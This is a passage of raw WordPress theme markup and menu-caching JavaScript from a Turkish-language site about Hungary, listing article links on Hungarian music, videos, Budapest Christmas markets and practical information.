\u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street">Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" class="td-image-wrap " title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine 